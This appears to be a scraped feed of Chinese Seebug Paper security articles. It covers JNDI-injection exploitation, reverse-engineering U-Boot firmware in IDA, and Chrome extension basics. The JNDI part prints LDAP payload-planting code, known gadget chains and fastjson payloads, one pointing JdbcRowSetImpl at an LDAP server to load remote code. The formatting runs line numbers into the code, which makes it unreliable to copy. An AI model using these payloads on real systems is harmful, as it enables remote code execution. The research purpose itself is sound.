payloadClass)]conn.modify_s(userDn, mod_attrs)print "[+] Verifying user: %s" % userDnresult = conn.search_s(userDn, ldap.SCOPE_BASE, '(uid=*)', None)for k,v in result[0][1].iteritems():print "\t\t%s: %s" % (k,v,)print "[+] Disconnecting"conn.unbind_s()不需要成功认证payload依然可以执行
- Spring LDAP
- LdapTemplate.authenticate()
- LdapTemplate.search(){
1234? return search(base, filter, getDefaultSearchControls(searchScope,? **RETURN_OBJ_FLAG**, attrs), mapper);//true}利用方式同上类似
- Apache DS Groovy API
Apache Directory提供了一个包装器类(org.apache.directory.groovyldap.LDAP),该类提供了 用于Groovy的LDAP功能。此类对所有搜索方法都使用将returnObjFlag设置为true的方法从而使它们容易受到攻击
已知的JNDI注入
由@zerothinking发现
org.springframework.transaction.jta.JtaTransactionManager.readObject()方法最终调用了InitialContext.lookup(),并且最终传递到lookup中的参数userTransactionName能被攻击者控制,调用过程如下:- initUserTransactionAndTransactionManager()
- JndiTemplate.lookup()
- InitialContext.lookup()
- com.sun.rowset.JdbcRowSetImpl
由@matthias_kaiser发现
com.sun.rowset.JdbcRowSetImpl.execute()最终调用了InitialContext.lookup()- JdbcRowSetImpl.execute()
- JdbcRowSetImpl.prepare()
- JdbcRowSetImpl.connect()
- InitialContext.lookup()
要调用到JdbcRowSetImpl.execute(),作者当时是通过
org.mozilla.javascript.NativeError与javax.management.BadAttributeValueExpException配合在反序列化实现的,这个类通过一系列的复杂构造,最终能成功调用任意类的无参方法,在ysoserial中也有这条利用链。可以阅读这个漏洞的原文,里面还可以学到TemplatesImpl这个类,它能通过字节码加载一个类,这个类的使用在fastjson漏洞中也出现过,是@廖新喜师傅提供的一个PoC,payload大概长这个样子:`java' payload = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_bytecodes": ["xxxxxxxxxx"], "_name": "1111", "_tfactory": { }, "_outputProperties":{ }}";1234另一个`JdbcRowSetImpl`的利用方式是通过它的`setAutoCommit`,也是通过fastjson触发,`setAutoCommit`会调用`connect()`,也会到达`InitialContext.lookup()`,payload:```javapayload = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389/Exploit","autoCommit":true}";found by @pwntester
javax.management.remote.rmi.RMIConnector.connect()最终会调用到InitialContext.lookup(),参数jmxServiceURL可控- RMIConnector.connect()
- RMIConnector.connect(Map environment)
- RMIConnector.findRMIServer(JMXServiceURL directoryURL, Map environment)
- RMIConnector.findRMIServerJNDI(String jndiURL, Map env, boolean isIiop)
- InitialContext.lookup()
- org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName()
found by @pwntester
在
org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName()中会调用InitialContext.lookup(),并且参数sfJNDIName可控- ...
小结
从上面我们能了解以下几点:
- JNDI能配合RMI、LDAP等服务进行恶意利用
- 每种服务的利用方式有多种,在不同的JDK版本有不同的限制,可以使用远程类加载,也能配合本地GadGet使用
- JNDI lookup()与JNDI search()方法不同的利用场景
对这些资料进行搜索与整理的过程自己能学到很多,有一些相似性的特征自己可以总结与搜集下。
参考
- https://www.oreilly.com/library/view/learning-java/1565927184/ch11s04.html
- https://paper.seebug.org/1012/
- https://www.freebuf.com/vuls/126499.html
- https://docs.oracle.com/javase/7/docs/technotes/guides/rmi/codebase.html
- https://www.oreilly.com/library/view/weblogic-the-definitive/059600432X/ch04s03.html#weblogictdg-CHP-4-EX-3
- https://www.freebuf.com/vuls/126499.html
- https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/#background
- http://www.codersec.net/2018/09/%E4%B8%80%E6%AC%A1%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91rmi%E6%9C%8D%E5%8A%A1%E7%9A%84%E6%B7%B1%E6%80%9D/
- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf
- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf
- https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
- https://docs.oracle.com/javase/jndi/tutorial/objects/storing/serial.html
- https://docs.oracle.com/javase/jndi/tutorial/objects/storing/reference.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1091/
-
使用 IDA 处理 U-Boot 二进制流文件
作者:Hcamael@知道创宇404实验室
时间:2019年11月29日最近在研究IoT设备的过程中遇到一种情况。一个IoT设备,官方不提供固件包,网上也搜不到相关的固件包,所以我从flash中直接读取。因为系统是VxWorks,能看到flash布局,所以能很容易把uboot/firmware从flash中分解出来。对于firmware的部分前一半左右是通过lzma压缩,后面的一半,是相隔一定的区间有一部分有lzma压缩数据。而固件的符号信息就在这后半部分。因为不知道后半部分是通过什么格式和前半部分代码段一起放入内存的,所以对于我逆向产生了一定的阻碍。所以我就想着看看uboot的逻辑,但是uboot不能直接丢入ida中进行分析,所以有了这篇文章,分析uboot格式,如何使用ida分析uboot。
uboot格式
正常的一个uboot格式应该如下所示:
1234567$ binwalk bootimg.binDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------13648 0x3550 CRC32 polynomial table, big endian14908 0x3A3C uImage header, header size: 64 bytes, header CRC: 0x25ED0948, created: 2019-12-02 03:39:51, image size: 54680 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x3DFB76CD, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"14972 0x3A7C LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 161184 bytes而这uboot其实还得分为三部分:
1.从0x00 - 0x346C是属于bootstrap的部分
2.0x346C-0x34AC有0x40字节的uboot image的头部信息
3.从0x34AC到结尾才是uboot image的主体,经过lzma压缩后的结果那么uboot是怎么生成的呢?Github上随便找了一个uboot源码: https://github.com/OnionIoT/uboot,编译安装了一下,查看uboot的生成过程。
1.第一步,把bootstrap和uboot源码使用gcc编译成两个ELF程序,得到
bootstrap和uboot
2.第二步,使用objcopy把两个文件分别转换成二进制流文件。12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455$ mips-openwrt-linux-uclibc-objcopy --gap-fill=0xff -O binary bootstrap bootstrap.bin$ mips-openwrt-linux-uclibc-objcopy --gap-fill=0xff -O binary uboot uboot.bin$ binwalk u-boot/bootstrapDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 ELF, 32-bit MSB executable, MIPS, version 1 (SYSV)13776 0x35D0 CRC32 polynomial table, big endian28826 0x709A Unix path: /uboot/u-boot/cpu/mips/start_bootstrap.S$ binwalk u-boot/bootstrap.binDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------13648 0x3550 CRC32 polynomial table, big endian$ binwalk u-boot/u-bootDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 ELF, 32-bit MSB executable, MIPS, version 1 (SYSV)132160 0x20440 U-Boot version string, "U-Boot 1.1.4 (Dec 2 2019, 11:39:50)"132827 0x206DB HTML document header133794 0x20AA2 HTML document footer134619 0x20DDB HTML document header135508 0x21154 HTML document footer135607 0x211B7 HTML document header137363 0x21893 HTML document footer137463 0x218F7 HTML document header138146 0x21BA2 HTML document footer138247 0x21C07 HTML document header139122 0x21F72 HTML document footer139235 0x21FE3 HTML document header139621 0x22165 HTML document footer139632 0x22170 CRC32 polynomial table, big endian179254 0x2BC36 Unix path: /uboot/u-boot/cpu/mips/start.S$ binwalk u-boot/u-boot.binDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------132032 0x203C0 U-Boot version string, "U-Boot 1.1.4 (Dec 2 2019, 11:39:50)"132699 0x2065B HTML document header133666 0x20A22 HTML document footer134491 0x20D5B HTML document header135380 0x210D4 HTML document footer135479 0x21137 HTML document header137235 0x21813 HTML document footer137335 0x21877 HTML document header138018 0x21B22 HTML document footer138119 0x21B87 HTML document header138994 0x21EF2 HTML document footer139107 0x21F63 HTML document header139493 0x220E5 HTML document footer139504 0x220F0 CRC32 polynomial table, big endian3.把u-boot.bin使用lzma算法压缩,得到u-boot.bin.lzma
12345$ binwalk u-boot/u-boot.bin.lzmaDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 161184 bytes4.使用mkimage,给u-boot.bin.lzma加上0x40字节的头部信息得到u-boot.lzming
123456$ binwalk u-boot/u-boot.lzimgDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 uImage header, header size: 64 bytes, header CRC: 0x25ED0948, created: 2019-12-02 03:39:51, image size: 54680 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x3DFB76CD, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"64 0x40 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 161184 bytes5.最后把
bootstrap.bin和u-boot.lzming合并到一起,然后根据需要uboot的实际大小,比如需要一个128k的uboot,在末尾使用0xff补齐到128k大小使用ida处理bootstrap二进制流文件
在上面的结构中,需要注意几点:
1.
Data Address: 0x80010000, Entry Point: 0x80010000表示设备启动后,会把后续uboot通过lzma解压出来的数据存入内存地址0x80010000,然后把$pc设置为: 0x80010000,所以uboot最开头4字节肯定是指令。2.
uncompressed size: 161184 bytes,可以使用dd把LZMA数据单独取出来,然后使用lzma解压缩,解压缩后的大小要跟这个字段一样。如果还想确认解压缩的结果有没有问题,可以使用CRC算法验证。接下来就是通过dd或者其他程序把二进制流从uboot中分离出来,再丢到ida中。先来看看bootstrap,首先指定相应的CPU类型,比如对于上例,则需要设置MIPS大端。
随后我们暂时设置一下起始地址为0x80010000,通电以后CPU第一个执行的地址默认情况下我们是不知道的,不同CPU有不同的起始地址。设置如下图所示:
bootstrap最开头也指令,所以按C转换成指令,如下图所示:

跳转到0x80010400, 随后是一段初始化代码,下一步我们需要确定程序基地址,因为是mips,所以我们可以根据$gp来判断基地址。
如上图所示,因为bootstrap的大小为0x3a3c bytes,所以可以初步估计基地址为
0x9f000000,所以下面修改一下基地址:
并且修改在
Options -> General -> Analysis -> Processor specific ......设置$gp=0x9F0039A0
0x9F0039A0地址开始属于got表的范围,存储的是函数地址,所以把0x9F0039A0地址往后的数据都转成word:
到此就处理完毕了,后面就是存逆向的工作了,具体bootstrap代码都做了什么,不是本文的重点,所以暂不管。
使用ida处理uboot流文件
处理bootstrap,我们再看看uboot,和上面的处理思路大致相同。
1.使用dd或其他程序,把uboot数据先分离出来。 2.使用lzma解压缩 3.丢到ida,设置CPU类型,设置基地址,因为uboot头部有明确定义基地址为0x80010000,所以不用再自己判断基地址 4.同样把第一句设置为指令
正常情况下,uboot都是这种格式,0x80010008为got表指针,也是$gp的值。
5.根据0x80010008的值,去设置$gp 6.处理got表,该地址往后基本都是函数指针和少部分的字符串指针。结尾还有uboot命令的结构体。
到此uboot也算基础处理完了,后续也都是逆向的工作了,也不是本文的关注的内容。
编写idapython自动处理uboot
拿uboot的处理流程进行举例,使用Python编写一个ida插件,自动处理uboot二进制流文件。
1.我们把0x80010000设置为__start函数
12idc.add_func(0x80010000)idc.set_name(0x80010000, "__start")2.0x80010008是got表指针,因为我们处理了0x80010000,所以got表指针地址也被自动翻译成了代码,我们需要改成word格式。
1234idc.del_items(0x80010008)idc.MakeDword(0x80010008)got_ptr = idc.Dword(0x80010008)idc.set_name(idc.Dword(0x80010008), ".got.ptr")3.把got表都转成Word格式,如果是字符串指针,在注释中体现出来
1234567891011121314def got():assert(got_ptr)for address in range(got_ptr, end_addr, 4):value = idc.Dword(address)if value == 0xFFFFFFFF:2019-12-03 15:36:56 星期二breakidc.MakeDword(address)idaapi.autoWait()if idc.Dword(value) != 0xFFFFFFFF:func_name = idc.get_func_name(value)if not idc.get_func_name(value):idc.create_strlit(value, idc.BADADDR)else:funcs.append(func_name)基本都这里就ok了,后面还可以加一些.text段信息,但不是必要的,最后的源码如下:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667#!/usr/bin/env python# -*- coding=utf-8 -*-import idcimport idaapiclass Anlysis:def __init__(self):self.start_addr = idc.MinEA()self.end_addr = idc.MaxEA()self.funcs = []def uboot_header(self):idc.add_func(self.start_addr)idc.set_name(self.start_addr, "__start")idc.del_items(self.start_addr + 0x8)idc.MakeDword(self.start_addr + 0x8)self.got_ptr = idc.Dword(self.start_addr+8)idc.set_name(idc.Dword(self.start_addr+8), ".got.ptr")def got(self):assert(self.got_ptr)for address in range(self.got_ptr, self.end_addr, 4):value = idc.Dword(address)if value == 0xFFFFFFFF:breakidc.MakeDword(address)idaapi.autoWait()if idc.Dword(value) != 0xFFFFFFFF:func_name = idc.get_func_name(value)if not idc.get_func_name(value):idc.create_strlit(value, idc.BADADDR)else:self.funcs.append(func_name)def get_max_text_addr(self):assert(self.funcs)max_addr = 0for func_name in self.funcs:addr = idc.get_name_ea_simple(func_name)end_addr = idc.find_func_end(addr)if end_addr > max_addr:max_addr = end_addrif max_addr % 0x10 == 0:self.max_text_addr = max_addrelse:self.max_text_addr = max_addr + 0x10 - (max_addr % 0x10)def add_segment(self, start, end, name, type_):segment = idaapi.segment_t()segment.startEA = startsegment.endEA = endsegment.bitness = 1idaapi.add_segm_ex(segment, name, type_, idaapi.ADDSEG_SPARSE | idaapi.ADDSEG_OR_DIE)def start(self):# text segself.uboot_header()self.got()self.get_max_text_addr()self.add_segment(self.start_addr, self.max_text_addr, ".text", "CODE")# endidc.jumpto(self.start_addr)if __name__ == "__main__":print("Hello World")
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1090/
-
从 0 开始入门 Chrome Ext 安全(一) — 了解一个 Chrome Ext
作者:LoRexxar'@知道创宇404实验室
时间:2019年11月21日在2019年初,微软正式选择了Chromium作为默认浏览器,并放弃edge的发展。并在19年4月8日,Edge正式放出了基于Chromium开发的Edge Dev浏览器,并提供了兼容Chrome Ext的配套插件管理。再加上国内的大小国产浏览器大多都是基于Chromium开发的,Chrome的插件体系越来越影响着广大的人群。
在这种背景下,Chrome Ext的安全问题也应该受到应有的关注,《从0开始入门Chrome Ext安全》就会从最基础的插件开发开始,逐步研究插件本身的恶意安全问题,恶意网页如何利用插件漏洞攻击浏览器等各种视角下的安全问题。
第一部分我们就主要来聊聊关于Chrome Ext的一些基础。
获取一个插件的代码
Chrome Ext的存在模式类似于在浏览器层新加了一层解释器,在我们访问网页的时候,插件会加载相应的html、js、css,并解释执行。
所以Chrome Ext的代码也就是html、js、css这类,那我们如何获取插件的代码呢?
当我们访问扩展程序的页面可以获得相应的插件id
然后我们可以在https://chrome-extension-downloader.com/中下载相应的crx包。
把crx改名成zip之后解压缩就可以了
manifest.json
在插件的代码中,有一个重要的文件是manifest.json,在manifest.json中包含了整个插件的各种配置,在配置文件中,我们可以找到一个插件最重要的部分。
首先是比较重要的几个字段
- browser_action
- 这个字段主要负责扩展图标点击后的弹出内容,一般为popup.html
- content_scripts
- matches 代表scripts插入的时机,默认为document_idle,代表页面空闲时
- js 代表插入的scripts文件路径
- run_at 定义了哪些页面需要插入scripts
- permissions
- 这个字段定义了插件的权限,其中包括从浏览器tab、历史纪录、cookie、页面数据等多个维度的权限定义
content_security_policy- 这个字段定义了插件页面的CSP
- 但这个字段不影响content_scripts里的脚本
- background
- 这个字段定义插件的后台页面,这个页面在默认设置下是在后台持续运行的,只随浏览器的开启和关闭
- persistent 定义了后台页面对应的路径
- page 定义了后台的html页面
- scripts 当值为false时,background的页面不会在后台一直运行
在开始Chrome插件的研究之前,除了manifest.json的配置以外,我们还需要了解一下围绕chrome建立的插件结构。
Chrome Ext的主要展现方式
browserAction - 浏览器右上角
浏览器的右上角点击触发的就是mainfest.json中的
browser_action12345"browser_action": {"default_icon": "img/header.jpg","default_title": "LoRexxar Tools","default_popup": "popup.html"},其中页面内容来自popup.html
pageAction
pageAction和browserAction类似,只不过其中的区别是,pageAction是在满足一定的条件下才会触发的插件,在不触发的情况下会始终保持灰色。
contextMenus 右键菜单
通过在chrome中调用chrome.contextMenus这个API,我们可以定义在浏览器中的右键菜单。
当然,要控制这个api首先你必须申请控制contextMenus的权限。
1{"permissions": ["contextMenus"]}一般来说,这个api会在background中被定义,因为background会一直在后台加载。
1234chrome.contextMenus.create({title: "测试右键菜单",onclick: function(){alert('您点击了右键菜单!');}});override - 覆盖页面
chrome提供了override用来覆盖chrome的一些特定页面。其中包括历史记录、新标签页、书签等...
123456"chrome_url_overrides":{"newtab": "newtab.html","history": "history.html","bookmarks": "bookmarks.html"}比如Toby for Chrome就是一个覆盖新标签页的插件
devtools - 开发者工具
chrome允许插件重构开发者工具,并且相应的操作。
插件中关于devtools的生命周期和F12打开的窗口时一致的,当F12关闭时,插件也会自动结束。
而在devtools页面中,插件有权访问一组特殊的API,这组API只有devtools页面中可以访问。
123chrome.devtools.panels:面板相关;chrome.devtools.inspectedWindow:获取被审查窗口的有关信息;chrome.devtools.network:获取有关网络请求的信息;1234{// 只能指向一个HTML文件,不能是JS文件"devtools_page": "devtools.html"}
option - 选项
option代表着插件的设置页面,当选中图标之后右键选项可以进入这个页面。
 1234567{"options_ui":{"page": "options.html","chrome_style": true},}
1234567{"options_ui":{"page": "options.html","chrome_style": true},}omnibox - 搜索建议
在chrome中,如果你在地址栏输入非url时,会将内容自动传到google搜索上。
omnibox就是提供了对于这个功能的魔改,我们可以通过设置关键字触发插件,然后就可以在插件的帮助下完成搜索了。
1234{// 向地址栏注册一个关键字以提供搜索建议,只能设置一个关键字"omnibox": { "keyword" : "go" },}这个功能通过
chrome.omnibox这个api来定义。notifications - 提醒
notifications代表右下角弹出的提示框
123456chrome.notifications.create(null, {type: 'basic',iconUrl: 'img/header.jpg',title: 'test',message: 'i found you!'});
权限体系和api
在了解了各类型的插件的形式之后,还有一个比较重要的就是Chrome插件相关的权限体系和api。
Chrome发展到这个时代,其相关的权限体系划分已经算是非常细致了,具体的细节可以翻阅文档。
抛开Chrome插件的多种表现形式不谈,插件的功能主要集中在js的代码里,而js的部分主要可以划分为5种injected script、content-script、popup js、background js和devtools js.
- injected script 是直接插入到页面中的js,和普通的js一致,不能访问任何扩展API.
- content-script 只能访问extension、runtime等几个有限的API,也可以访问dom.
- popup js 可以访问大部分API,除了devtools,支持跨域访问
- background js 可以访问大部分API,除了devtools,支持跨域访问
- devtools js 只能访问devtools、extension、runtime等部分API,可以访问dom
JS 是否能访问DOM 是否能访问JS 是否可以跨域 injected script 可以访问 可以访问 不可以 content script 可以访问 不可以 不可以 popup js 不可直接访问 不可以 可以 background js 不可直接访问 不可以 可以 devtools js 可以访问 可以访问 不可以 同样的,针对这多种js,我们也需要特殊的方式进行调试
- injected script: 直接F12就可以调试
- content-script:在F12中console选择相应的域
- popup js: 在插件右键的列表中有审查弹出内容
- background js: 需要在插件管理页面点击背景页然后调试
通信方式
在前面介绍过各类js之后,我们提到一个重要的问题就是,在大部分的js中,都没有给与访问js的权限,包括其中比较关键的content script.
那么插件怎么和浏览器前台以及相互之间进行通信呢?
- injected-script content-script popup-js background-js injected-script - window.postMessage - - content-script window.postMessage - chrome.runtime.sendMessage chrome.runtime.connect chrome.runtime.sendMessage chrome.runtime.connect popup-js - chrome.tabs.sendMessage chrome.tabs.connect - chrome.extension. getBackgroundPage() background-js - chrome.tabs.sendMessage chrome.tabs.connect chrome.extension.getViews - devtools-js chrome.devtools.inspectedWindow.eval - chrome.runtime.sendMessage chrome.runtime.sendMessage popup 和 background
popup和background两个域互相直接可以调用js并且访问页面的dom。
popup可以直接用
chrome.extension.getBackgroundPage()获取background页面的对象,而background可以直接用chrome.extension.getViews({type:'popup'})获取popup页面的对象。12345678910// background.jsfunction test(){alert('test');}// popup.jsvar bg = chrome.extension.getBackgroundPage();bg.test(); // 访问bg的函数alert(bg.document.body.innerHTML); // 访问bg的DOMpopup\background 和 content js
popup\background 和 content js之间沟通的方式主要依赖
chrome.tabs.sendMessage和chrome.runtime.onMessage.addListener这种有关事件监听的交流方式。发送方使用
chrome.tabs.sendMessage,接收方使用chrome.runtime.onMessage.addListener监听事件。123chrome.runtime.sendMessage({greeting: '发送方!'}, function(response) {console.log('接受:' + response);});接收方
12345chrome.runtime.onMessage.addListener(function(request, sender, sendResponse){console.log(request, sender, sendResponse);sendResponse('回复:' + JSON.stringify(request));});injected script 和 content-script
由于injected script就相当于页面内执行的js,所以它没权限访问chrome对象,所以他们直接的沟通方式主要是利用
window.postMessage或者通过DOM事件来实现。injected-script中:
1window.postMessage({"test": 'test!'}, '*');content script中:
1234window.addEventListener("message", function(e){console.log(e.data);}, false);popup\background 动态注入js
popup\background没办法直接访问页面DOM,但是可以通过
chrome.tabs.executeScript来执行脚本,从而实现对页面DOM的操作。要注意这种操作要求必须有页面权限
123"permissions": ["tabs", "http://*/*", "https://*/*"],js
1234// 动态执行JS代码chrome.tabs.executeScript(tabId, {code: 'document.body.style.backgroundColor="red"'});// 动态执行JS文件chrome.tabs.executeScript(tabId, {file: 'some-script.js'});chrome.storage
chrome 插件还有专门的储存位置,其中包括chrome.storage和chrome.storage.sync两种,其中的区别是:
- chrome.storage 针对插件全局,在插件各个位置保存的数据都会同步。
- chrome.storage.sync 根据账户自动同步,不同的电脑登陆同一个账户都会同步。
插件想访问这个api需要提前声明storage权限。
总结
这篇文章主要描述了关于Chrome ext插件相关的许多入门知识,在谈及Chrome ext的安全问题之前,我们可能需要先了解一些关于Chrome ext开发的问题。
在下一篇文章中,我们将会围绕Chrome ext多个维度的安全问题进行探讨,在现代浏览器体系中,Chrome ext到底可能会带来什么样的安全问题。
re
- https://www.cnblogs.com/liuxianan/p/chrome-plugin-develop.html
- https://developer.chrome.com/extensions/content_scripts
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1082/
- browser_action
更好更安全的互联网